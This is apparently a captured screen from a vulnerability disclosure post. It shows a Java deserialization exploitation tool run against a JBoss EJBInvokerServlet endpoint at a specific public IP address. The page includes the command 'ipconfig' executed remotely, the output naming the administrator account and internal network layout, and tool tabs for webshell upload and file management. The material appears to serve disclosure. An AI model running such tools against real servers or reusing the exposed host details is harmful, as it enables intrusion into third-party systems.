 Java反序列化终极测试工具 -- powered by 6哥

目标服务器: JBoss 目标: http://111.1.59.105:1600/invoker/EJBInvokerServlet

目标信息 执行命令 webshell上传 文件管理

命令: ipconfig

win-6ok898vuqj3\administrator
================================================================
Windows IP Configuration

Ethernet adapter ???? 4:

Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::91f0:9477:6d5e:15c7%17
IPv4 Address. . . . . . . . . . . : 10.0.0.203
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.0.1

Ethernet adapter ???? 3:

Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :

Ethernet adapter ???? 2:

Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :

Ethernet adapter ????:

Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :

Ethernet adapter VMware Network Adapter VzMnet1:

Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::e14c:8ac2:afef:2dc0%20
IPv4 Address. . . . . . . . . . . : 192.168.249.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :

Ethernet adapter VMware Network Adapter VMnet8:

Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::f59d:8e10:e699:994a%21
IPv4 Address. . . . . . . . . . . : 192.168.241.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :

Tunnel adapter isatap.{7E994133-9061-420F-9727-9A80F303275F}:

Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :

Tunnel adapter isatap.{98B8FD12-D402-4C8C-8B2F-C5CC4B4DB8EF}:

Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :

Tunnel adapter isatap.{0A8EA77C-418B-4FE2-B974-E96ACEFB5957}:

Media State . . . . . . . . . . . : Media disconnected
Connectiozn-specific DNS Suffix . :

www.wooyun.org